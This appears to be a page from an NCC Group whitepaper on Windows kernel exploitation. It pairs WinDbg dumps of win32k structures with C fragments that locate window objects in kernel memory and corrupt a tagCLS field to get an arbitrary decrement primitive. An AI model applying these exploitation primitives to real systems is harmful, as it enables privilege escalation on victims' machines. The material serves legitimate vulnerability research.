nccgroup⤷
freedom from doubt
   +0x008 HeEntrySize      : 0xc
   +0x00c pDispInfo        : 0x003b1728 tagDISPLAYINFO
   +0x010 ulSharedDelta    : 0xff620000
   +0x014 awmControl       : [31] _WNDMSG
   +0x10c DefWindowMsgs    : _WNDMSG
   +0x114 DefWindowSpecMsgs : _WNDMSG

kd> ?win32k!gSharedInfo
Evaluate expression: -1740320288 = 9844d1e0

kd> dt win32k!tagSHAREDINFO 9844d1e0
   +0x000 psi              : 0xff9d0578 tagSERVERINFO
   +0x004 aheList          : 0xff910000 _HANDLEENTRY
   +0x008 HeEntrySize      : 0xc
   +0x00c pDispInfo        : 0xff9d1728 tagDISPLAYINFO
   +0x010 ulSharedDelta    : 0
   +0x014 awmControl       : [31] _WNDMSG
   +0x10c DefWindowMsgs    : _WNDMSG
   +0x114 DefWindowSpecMsgs : _WNDMSG
The field aheList points to an array of win32k!_HANDLEENTRY elements, which contain a pointer to the actual kernel-mode address of the corresponding handle. Since the lower sixteen bits of the window’s handle are in fact the index for the aheList array, we can obtain an arbitrary window’s desktop heap objects’ kernel memory pointer. Consequently, we can compute the mapped user-mode memory of the kernel object. This can be computed by subtracting the ulClientDelta from the kernel pointer.
Putting all together, we can now back up the victim tagCLS object. Then, modify the offset 0x58 for arbitrary decrementation:
VOID BackupVictimCLS(HWND tagWndHwnd){
       DWORD krnlTagWndHwnd = FindW32kHandleAddress(tagWndHwnd);
       DWORD userTagWndHwnd = krnlTagWndHwnd - g_ulClientDelta;
       DWORD krnlVictimTagCLS = *(DWORD *)(userTagWndHwnd + 0x64);
       DWORD userVictimTagCLS = krnlVictimTagCLS - g_ulClientDelta;

       memcpy(originalCLS, userVictimTagCLS, 0x5c);
       return 0;
}

VOID ArbDecByOne(DWORD addr){
...
*(DWORD *)(originalCLS + 0x58) = addr – 0x4;
...
}
4.3tagWND Structure
I decided to use the technique documented by Nils [10], which was used during Pwn2Own 2013.
NCC Group | Page 15 © Copyright 2015 NCC Group